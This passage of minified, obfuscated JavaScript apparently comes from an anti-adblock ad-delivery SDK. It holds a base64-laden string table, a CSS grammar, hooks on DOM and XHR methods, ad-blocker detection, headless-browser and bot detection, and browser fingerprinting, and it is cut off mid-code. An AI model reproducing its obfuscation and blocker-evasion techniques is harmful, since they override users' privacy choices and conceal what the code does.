[<number-percentage>] )","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","consumeUntilSemicolonIncluded","skewX( [<angle>|<zero>] )","adsdk.microsoft.com","cdn-exchange.toastoven.net","svb","airtory.com","body > a > div > div > img","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","arguments","pub.network","ltr|rtl","data:text/html,","webDriver","<track-size>+","normal|allow-discrete","https://t.html-load.com","MSG_ACK_INVISIBLE","grayscale( <number-percentage> )","get","https://consent.sussexexpress.co.uk","_set","northantstelegraph.co.uk","custom","keepalive","adClosed","blocking_acceptable_ads","<url>|<string>","/sodar/sodar2","'. Set options.decodeValues to false to disable this feature.","[auto|block|swap|fallback|optional]","electron","even","step-start|step-end|steps( <integer> [, <step-position>]? )","removeEventListener","yieldlove.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","invert( <number-percentage> )","<'min-inline-size'>","as_logs","none|repeat( <length-percentage> )","worldhistory.org","googleads.g.doubleclick.net","ats.rlcdn.com","Intl","bqstreamer.com","String","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Invalid reserved state: ","onload","<hex-color>|<absolute-color-function>|<named-color>|transparent","config","<supports-condition>","rlh","dbm_d","XMLHttpRequest_responseType","status","alphaStr","bhg.com","decodeId","Exception occurred in proxy property set ","normal|<feature-tag-value>#","<'border-top-left-radius'>","<'min-width'>","level","RunPerfTest","sussexexpress.co.uk","document.documentElement.getAttributeNames is not a function","__as_xhr_onload","translate3d( <length-percentage> , <length-percentage> , <length> )","container","http:","data-ignore","link","<noscript>","encode","gpt_requested_time","':' [before|after|first-line|first-letter]","addMapping","miter|round|bevel","setPAAPIConfigForGPT","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","DOMContentLoaded","getOutOfPage","iterations","contain|none|auto","normal||[size|inline-size]","adshieldMaxRTT","protectUrlContext","Performance.network","pghub.io","reserved1Input","image-src: display-none","}-token","Blocked prebid request for ","getBoundingClientRect","getAttribute","request_id","<percentage>","readSequence","Function.prototype.bind is undefined","economy|exact","publisher","content-box|padding-box|border-box","!(function(){","HTMLAnchorElement_hostname","event","scrollBy","removeChild","adsafeprotected.com","cdn.iubenda.com","start|end|center|justify|distribute","Field `","[first|last]? baseline","botKind","as_apply","<calc-value> ['*' <calc-value>|'/' <number>]*","[lining-nums|oldstyle-nums]","<'margin-left'>{1,2}","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","isElementDisplayNone","<image>|<color>","none|forwards|backwards|both","readable","analytics","cdn.confiant-integrations.net","<length>|thin|medium|thick","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","HTMLVideoElement_poster","auto|<string>","visible|hidden","url(","ident-token","addType_","connectid.analytics.yahoo.com","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","stickyads","jsHeapSizeLimit","window.external.toString is not a function","27d518f0","static.doubleclick.net","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","allow-scripts","dvw","3189908YVPbjb","capture","isVisible","<number>|left|center|right|leftwards|rightwards","gpt-nextmillenium","polarbyte","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","term","signal","(-token","[data-ad-slot]","DOMTokenList","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","replaceAll","data-bypass-check-","domains","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","light","port","extra","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","CSSStyleDeclaration_cssText","bydata.com","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","https://static.dable.io/dist/plugin.min.js","https://consent.northantstelegraph.co.uk","naturalHeight","Destroying interstitial slots : ","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://content-loader.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","protectedHeader","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","papi","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","argument val is invalid","parseCustomProperty","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","sequentum","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Lexer matching doesn't applicable for custom properties","asadcdn.com","<'top'>","WhiteSpace","low","doubleverify.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","; Max-Age=","element","open-quote|close-quote|no-open-quote|no-close-quote","tagName","<outline-radius>","<?lit$","<length> <length>?","as_console","springserve.com","<mask-reference>#","tpdads.com",".start","remove","toLog","units","then","lookupType","RENDERER","mgid.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","ReadableStream","tagNameFilter","Invalid protect url: ","print","<absolute-size>|<relative-size>|<length-percentage>","ds.uncn.jp","no-cors","cmpChar","inventories_key","<'right'>","cos( <calc-sum> )","prependData","HTMLStyleElement_insertBefore","eventSampleRatio",'" as-key="',"N3k6eDIxOF1VI05DfW5XYU1Te0w=","getName","Group","show|hide","default|menu|tooltip|sheet|none","AtKeyword","onerror","<'width'>","&domain=","driver","abs( <calc-sum> )","Failed to decode protect-id: id is empty","none|chained","adm","dsp-service.adtarget.biz","HTMLIFrameElement_srcdoc","HyphenMinus is expected","readystatechange","parseSourceMapInput","webGL","before","jg7y.quizlet.com","revert-layer","/widgets.html","r2b2.cz","nowrap|wrap|wrap-reverse","filename","nodeType","none|[x|y|block|inline|both] [mandatory|proximity]?","div#contents","hookWindowProperty Error: ","btoa","eatIdent","impactify.media","isVisibleNode","HTMLTableCellElement","none|manual|auto","_as_prehooked_functions","Nth","process","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","script-src","<'margin-inline'>","selector","cmVzZXJ2ZWQyT3V0cHV0","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","trackad.cz","geniee-prebid","no purpose 1 consent","RTCEncodedAudioFrame","append","gpt-ima-adshield","auto|text|none|contain|all","pub.doubleverify.com","setAttributeNS","iterator","blur( <length> )","HTMLIFrameElement","isPropagationStopped","[object Date]","privacymanager.io","httponly","<page-margin-box-type> '{' <declaration-list> '}'","turn","ab43d8d5","always|[anchors-valid||anchors-visible||no-overflow]","null","; SameSite=Strict","none|<string>+","osano_","Function name must be `url`","origin","matchProperty","<'max-height'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","single|multiple","media.net","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","kargo.com","osano.com","//# sourceURL=rtb_adm.js","scanNumber","findLastIndex","Exception occurred in hooked property ","PerformanceEntry_name","ads-partners.coupang.com","sourceMapURL could not be parsed","escape","banner_ad","auto|<animateable-feature>#","<'container-name'> [/ <'container-type'>]?","_array","properties","\n  syntax: ","<length-percentage>|min-content|max-content|auto","sin( <calc-sum> )","opts","cbidsp","prod"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","px-cloud.net","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","At-rule `@","domain switched","keyval",'link[rel="preload"][as="script"][href="',"insurads.com","gpt-anymind","parseFloat","description","MSG_SYN_URG","attributes","cpmstar.com","atan2( <calc-sum> , <calc-sum> )","r2b2.io","max-height","clearTimeout","noktacom.rtb.monetixads.com","<declaration-value>","CSSStyleSheet_insertRule","from-image|<angle>|[<angle>? flip]","Comma","sqrt( <calc-sum> )","BatteryManager","cesoirtv.com","as-tester-handler-added","6d29821e","shouldRecover evaluation error:","pubads","done","htlbid.com","closed","removeItem","apply","postrelease.com","Parentheses","window.top.confiant.services().onASTAdLoad","abs","sparteo.com","[<integer>&&<symbol>]#","CSSStyleDeclaration.set/get/removeProperty","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","safe","_generateSourcesContent","adsinteractive.com","getAdserverTargeting","none|always|column|page|spread","unshift","parseRulePrelude","adshield-loaded","!boolean-group","gpt-adingo","shardingIndex","auto|avoid|avoid-page|avoid-column|avoid-region","!term","ad-placeholder","<geometry-box>#","matchStack","normal|reverse|inherit","Promise","recovery","window.top.document.domain;","isArray","im-apps.net",'[class^="div-gpt-ad"]',"Hex or identifier is expected","notifications","row|row-reverse|column|column-reverse","raider.io","https://imasdk.googleapis.com","scrollTo","/f.min.js","set","em1wYw==","isPropagationStoppedImmediate","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","inmobi.com","SyntaxReferenceError","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Unknown node type:","appconsent.io","rotateY( [<angle>|<zero>] )","appVersion","Element_innerHTML","https://consent.programme-tv.net","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","isInIframe","pow( <calc-sum> , <calc-sum> )","Selector is expected","ing","<family-name>#","lookupValue","richaudience.com","matchAll","path( [<fill-rule> ,]? <string> )","nextUntil","auto|fixed","fminer","stylesheet","NmFreWhvcjgwbTM3c2xmdzF2eHA=","nthChildOf","onreadystatechange","SIMID:","Invalid base64 digit: ","function-token","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","yahoo-mail-v1","fromSourceMap",'":[{"id":"',"Proxy","brightness( <number-percentage> )","basename","findAll","[clip|ellipsis|<string>]{1,2}",".gamezop.com","Raw","destroySlots","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Negotiate sync vital failed: ","isElementVisibilityHidden","fraudSensorParams","/iu3","/view","setInterval","logicieleducatif.fr","scroll( [<axis>||<scroller>]? )","transferSize","auto|start|end|left|right|center|justify","Invalid URL: ","fromArray","this.postMessage(...arguments)","anyclip.com","nextNonWsCode","delete","normal|reverse|alternate|alternate-reverse","Response","https://html-load.com","2mdn.net","border-box|content-box|margin-box|padding-box","cachedAt","<'align-self'>|anchor-center",", y: ","focus/","lookupTypeNonSC","HTMLAnchorElement_origin","Parse error: ","/cou/api_reco.php","start|end|center|justify|distribute|stretch","return this","normal|<number>|<length>|<percentage>","<dashed-ident>","getContext","Dimension","__as_is_xhr_loading","isInAdIframe","clickio.com","url( <string> <url-modifier>* )|<url-token>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","7d518f02","auto|<integer>","opacity","7QDVXGI","separate|collapse|auto","anonymised.io","\n--","__gpp not found within timeout","DocumentFragment_getElementById","https://www.google.com","webkitResolveLocalFileSystemURL",'{"type": "tag", "marshalled": "<html></html>"}',"d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","thatgossip.com","webkit","Url","[none|<custom-ident>]#","isDelim","MAIN","originalLine","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","odd",". Phase: ","fonts.googleapis.com","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cqb","url-token","originalHostname","gpt-firstimpression","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","; Expires=","Condition is expected","__nightmare","disallowEmpty","ADM (","smadex.com","CSSMozDocumentRule","adnxs.net","<media-query-list>","getFirstListNode","/asn","139341","matrix( <number>#{6} )","<grid-line>","cnlwYQ==","[[<integer>|infinite]{2}]#|auto","http://","Destroying blocked slots : ","caption|icon|menu|message-box|small-caption|status-bar","_sourcesContents","ContentWindow not found","a2Zwdg==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cookieless-data.com","<image>|none","log.pinterest.com","gstatic.com","em5iZw==","visible|auto|hidden","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","cust_params","/negotiate/script-set-value","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected"," not an object","Math","fromSetString","keepOriginalAcceptableAds","translateZ( <length> )","alpha|luminance|match-source","combo","<any-value>","[getDecodedLocation] failed to find decoded location","toUpperCase","rest","leave","internet_explorer","getType","Blocked slot define: [","chrome","[AdBlockDetector] Cosmetic adblock detected","consumeFunctionName","scale( [<number>|<percentage>]#{1,2} )","adsappier.com","https://ads.nicovideo.jp","onClick","https://t.visx.net/ul_cb/hb_post","v7.5.86","end","number","Failed to detect bot","fansided","copyScriptElement","load","gblpids","documentElement","MatchOnceBuffer","getDetections","default|none","ignoreInvalidMapping","<declaration>","mimeTypes","confirm","<string>|<custom-ident>+","HTMLLinkElement_rel","yandex.ru","handleEvent","invalid protect-id prefix: ","Google","Element_getElementsByClassName","Expected ","getTokenStart","catch","Identifier is expected but function found","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<feature-value-block>+","postMessage","Multiplier","lax","attributeValueKeys","scrollX","naver","findDeclarationValueFragments","window.parent.parent.apstag.runtime.callCqWrapper","skimresources.com","https://aax.amazon-adsystem.com/e/dtb/bid","outerWidth","getEntriesByType","getComponents","[AdShield API] Executing ","semicolon-token","[<image>|<string>] [<resolution>||type( <string> )]","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Invalid protect url prefix: ","about:blank","minutemedia","cp.edl.co.kr","clearInterval","send","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","as_modal_loaded","[Bot] bot UA detected, ua=","baseURI","as_debug","is_admiral_active","getComputedStyle","invalid protect-id key: ","https://prebid.cootlogix.com/prebid/multi/","campaignId","idx","getSlots","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clone","akamaized.net","window.parent._df.t","htlb.casalemedia.com",'link[rel="stylesheet"][href*="',"maxAge","plainchicken.com","bmxvYw==","yieldmo.com","item doesn't belong to list","contentDocument","setItem","shouldPageviewOnUrlChange","<declaration-value>?","enliple","HTMLLinkElement","tel:","mimeTypesConsistent","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","auto|never|always|<absolute-size>|<length>","noopener","self","Element_outerHTML","<'left'>","cqi","ad.smaato.net","<calc-product> [['+'|'-'] <calc-product>]*","XMLHttpRequest_open","<single-animation-fill-mode>#","<length>||<color>","HTMLElement_innerText","[data-uri]","Zm1qeA==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","auto|<custom-ident>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<media-not>|<media-and>|<media-in-parens>","getItem","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","collapse|separate","createElement","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","preventDefault","<font-weight-absolute>{1,2}","<an-plus-b>|even|odd","dimension-token","output","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","gpt","max( <calc-sum># )","clamp( <calc-sum>#{3} )","nullable","Profile is null or undefined","[<length>|<number>]{1,4}","matchDeclaration","<keyframes-name>","cqw","optable.co","ads","skipWs","poster","getTargetingKeys","isAdblockUser","String or url() is expected","Node_appendChild","media","unit","forEachRight","ot-","cache_is_blocking_acceptable_ads","    ","navigator.mimeTypes is undefined","adroll.com","c2shb.pubgw.yahoo.com","number-token","sendXHR","getStorageUpdates","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","contrast( [<number-percentage>] )","&url=","read-","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","$cdc_asdjflasutopfhvcZLmcfl_","; HttpOnly","safeframe.googlesyndication.com","hooked","Range","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","/negotiate/script-set-value?passcode=","[full-width|proportional-width]","max-width","inventoryId","adUnits","skip-node","toArray","cssWideKeywordsSyntax","[<line-names>? <track-size>]+ <line-names>?","umogames.com","samesite","Expect a keyword","generate","Failed to detect bot:","[auto|<length-percentage>]{1,4}","atob","http://127.0.0.1","blocked_filters","<supports-decl>|<supports-selector-fn>","gacraft.jp","consentmanager.net","HTMLSourceElement_src","tail","writeln","percentage-token","startOffset","closest","getSetCookie","tag","charCode","AdShield API","replaceState","children","placeholder-slot","navigator.webdriver is undefined","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","HTMLScriptElement","__gpp","firefox_etp_enabled","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<box>|margin-box","<paint>",".workers.dev","none|[crop||cross]","reportToSentry","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","/negotiate/css","powerad.ai","[pack|next]||[definite-first|ordered]","reset","no-cache","MessageEvent","rhino","selenium","Terminate - empty profile","Date.now is not a number","https://pagead2.googlesyndication.com/gampad/ads","running|paused","as-click-message-handler-added","mixed|upright|sideways","getAtruleDescriptor","document.createElement","kumo.network-n.com","[( <scope-start> )]? [to ( <scope-end> )]?","lvw","auto|<svg-length>","History","wrap|none","/ssvast_track/v2","HTMLLinkElement_href","timestamp","gpt-vuukle","HEAD","[<length>|<percentage>|auto]{1,4}","<grid-line> [/ <grid-line>]{0,3}","deep","bidder","Bad syntax","documentFocus","idFilter","indiatimes.com","[[auto|<length-percentage>]{1,2}]#","margin-right","https://consent.up.welt.de",", elapsed: ","tunebat.com","window.parent.document.domain;","pageview","adthrive.com","HTMLAnchorElement_hash","stopPropagation","defineProperty","hostname","rawMessage","checkAtruleDescriptorName","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Combinator is expected","auth","geniee","butt|round|square","baseUrl","no-limit|<integer>","removeProperty","elapsed_time_ms","openx.net","Element_querySelector","none|<shadow-t>#","innerHTML","pub_300x250m","CSSPrimitiveValue","que","cachedResultIsInAdIframe","b3V0cHV0","html","token","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","https://c.html-load.com","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","kayzen.io","substr","<visual-box>||<length [0,∞]>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5",'" is a required argument.',"combinator","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","$chrome_asyncScriptInfo","/bannertext","pagead2.googlesyndication.com","urlRegex","isEmpty","[<integer [0,∞]> <absolute-color-base>]#",".source","safari","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",".get","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","__selenium_unwrapped","NestingSelector","HTMLTableColElement","text-ads","eatDelim","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'margin-inline-start'>","createContextualFragment","auto|<integer>{1,3}","gpt-enliple","` structure definition","smartyads.com","zemanta.com","__driver_unwrapped","endsWith","margin-top"," or hex digit","setHTMLUnsafe","syntaxStack","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XMLHttpRequest_statusText","reserved2Input","localhost|dable\\.io","auto|none|enabled|disabled","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","pubexchange.com","document","adblock_circumvent_score","unrulymedia.com","jizsl_","gpt-adapex","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'top'>{1,4}","hbwrapper.com","auto|wrap|nowrap","*[id]","13885SqYWRz","playwire.com","Yml4cXJod245emptNTRvMTJmZTBz","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","brandmetrics.com","lep.co.uk","edg/","edgios","HTML","[auto|<length-percentage>]{1,2}","data-sdk","condition",'Delim "',"num","Terminate - not allowed running in iframe","adsbygoogle","HTMLIFrameElement_name","finally","scroll|fixed|local","referrer","window.as_location","createSession","Window_open","VENDOR","Percentage","isEncodedUrl","<string> [<integer>|on|off]?","Element_tagName","regexp-test","lvmax","domcontentloaded","false|true","HTMLAnchorElement_search","e|pi|infinity|-infinity|NaN","onWhiteSpace","decodeValues","/getconfig/sodar","inventory_name","https://css-load.com","scanString","as_adblock","enjgioijew","browsiprod.com","[auto|alphabetic|hanging|ideographic]","fromEntries","3rd-party script error","EventTarget","matrix3d( <number>#{16} )","__hooked_preframe","adpushup.com","gpt_","/media/vpaid-display/iframe.html","3rd-party xhr unexpected response","Date","installedModules","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<counter-style-name>|symbols( )","../","eventStatus","clip-path","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","3rd-party xhr abort","dyv1bugovvq1g.cloudfront.net","pluginsArray","[<compound-selector>? <pseudo-compound-selector>*]!","ybar","https://ad-delivery.net/px.gif?ch=1","break","attributionSrc","prevUntil","none|mandatory|proximity","circle( [<shape-radius>]? [at <position>]? )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[<'animation-range-start'> <'animation-range-end'>?]#","yellowblue.io","[data-ad-name]","Unsupported version: ","port2","none|<transform-list>","textContent","getClickUrl","none|<single-transition-property>#","index","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",'div[aria-label="Ads"]',"getElementsByClassName","visible","requestBids"];return(a2d=function(){return t})()}(function(t,e){const n=a2s,r=a2d();for(;;)try{if(865284==parseInt(n(1828))/1+parseInt(n(3199))/2+-parseInt(n(2853))/3+parseInt(n(1087))/4*(-parseInt(n(3959))/5)+parseInt(n(600))/6*(parseInt(n(3545))/7)+parseInt(n(2638))/8*(parseInt(n(2974))/9)+-parseInt(n(1212))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const cG=a2s;var d={8599:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});let o="",i=r(3520);try{var s;o=null!==(s=document[r(1873)][r(3151)](r(3969)))&&void 0!==s?s:r(596);const t=document[r(1873)][r(3151)](r(879))||document[r(1873)][r(3151)](r(1711));t&&(i=new URL(t,window[r(2914)][r(2556)])[r(3355)])}catch(t){}const a={version:r(3629),sdkVersion:o,endpoint:i,env:r(3382),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2928)][r(1894)],insertBefore:Node[r(2928)][r(684)]};function s(t,e){const n=r;e[n(1413)]?i[n(684)][n(4315)](e[n(683)],t,e[n(1413)]):i[n(1894)][n(4315)](e[n(4285)],t)}function a(t){const e=r;i[e(1894)][e(4315)](document[e(4367)],t)}function c(t){const e=r,n=document[e(3735)](t[e(3251)]);for(const r of t[e(955)]())n[e(1458)](r,t[e(3151)](r));return n[e(4039)]=t[e(4039)],n}function l(){const t=r;try{if(null!=window[t(1360)][t(2348)]&&t(2128)===window[t(1360)][t(2348)][t(2128)][t(2193)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2778)])return!0;try{await o.A[t(3072)]()[t(4218)][t(4315)](window,location[t(2556)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1665)](e(2997));const r=n[e(1762)][0][e(2113)];n[e(1762)][0][e(2113)]=t;const o=n[e(1762)][0][e(2113)];return o===r||o[e(2544)]()===t[e(2544)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3764),p=r(4067);let g=0;function w(){const t=r;return![t(2808),t(3113)][t(4054)]((e=>location[t(3875)][t(3936)](e)))&&!window[t(2400)]}function b(){const t=r;return i.A[t(3072)](p)||g[t(1892)]()}async function y(t){const e=r;return e(2218)===i.A[e(3072)](e(3999),!1)||!(!(window[e(2914)][e(830)]+window[e(2914)][e(4318)])[e(546)](e(3255))&&e(2218)!==i.A[e(3072)](e(3255),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3263)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3456)](p,g[n(1892)]()),(0,l.uD)(r)})),!0):([h,g]=await 